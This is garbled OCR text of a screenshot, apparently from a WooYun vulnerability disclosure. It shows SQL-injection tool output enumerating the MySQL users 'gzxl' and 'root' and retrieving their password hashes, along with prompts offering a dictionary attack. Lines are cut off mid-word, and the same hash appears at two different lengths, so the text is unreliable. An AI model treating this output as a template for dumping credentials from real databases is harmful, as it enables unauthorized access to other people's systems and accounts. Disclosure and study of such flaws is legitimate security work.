 database management system users [2]:
[*] 'gzxl'@'localhost'
[*] 'root'@'localhost'
[22:38:09] [INFO] fetching database users password has
[22:38:09] [INFO] the SQL query used returns 2 entries
[22:38:10] [INFO] retrieved: gzxl
[22:38:10] [INFO] retrieved: *9FCB3EE43B18E965FC1954C5
[22:38:10] [INFO] retrieved: root
[22:38:11] [INFO] retrieved: *9FCB3EE43B18E965FC1954C5
do you want to store hashes to a temporary file for ev
with other tools [y/N] n
do you want to perform a dictionary-based attack again
es? [Y/n/q] n
database management system users password hashes:
[*] gzxl [1]:
password hash: *9FCB3EE43B18E965FC1954C536B37648F1
[*] root [1]:
password hash: *9FCB3EE43B18E965FC1954C536B37648F1
www.wooyun.org